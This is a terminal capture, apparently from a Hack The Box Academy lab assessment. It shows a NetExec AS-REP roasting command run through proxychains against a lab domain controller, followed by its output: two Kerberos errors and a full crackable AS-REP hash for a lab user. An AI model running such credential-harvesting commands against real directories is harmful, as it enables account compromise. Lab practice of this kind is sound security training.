 ┌──(dado1513㉿kali)-[~/hack-the-box/academy-htb/using-crackmapexec/skills-assessment]
└─$ proxychains -q nxc ldap 172.16.15.3 -u users_list.txt  -p '' --asreproast asreproast.out
/usr/lib/python3/dist-packages/bloodhound/ad/utils.py:115: SyntaxWarning: invalid escape sequence '\-'
  xml_sid_rex = re.compile('<UserId>(S-[0-9\-]+)</UserId>')
SMB         172.16.15.3     445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
LDAP        172.16.15.3     445    DC01             $krb5asrep$23$Juliette@INLANEFREIGHT.LOCAL:5650e99dd59d99e1ce1be1f6d8f0fcd6$d2b2501a5f1d09ab8d7434b1dde4af97aa288acfc0e23a9e753999a37a6491f4c5c7
bf4fb72fa4340cfb4d60022436092141e2ef0aca55b201440a0c0c6167f0692db1b2feef4009e1aa11d7ad9d68e7551bb5ee0a8f1173e2d8f3309d12c61e93eafb5b53031c99c037cf4899b241316cf8946e8722aeacac36aaff50376796a3ca3e44
2535cb6e4c9a7773fa57efafe034508f9d8a09b0d9e42a70f93539f21f12d6522ba722171ae5152802262c3f600e51cf7e790e7d04f2f53357f5404de34f94aa378ca61615074adbbd6bfbb6d3dadd525297dcd7112c6ae39bfef72a47fefdc425fd
19d7c8adf0123ebf611fb9ecc680a223960f66ab
┌──(dado1513㉿kali)-[~/hack-the-box/academy-htb/using-crackmapexec/skills-assessment]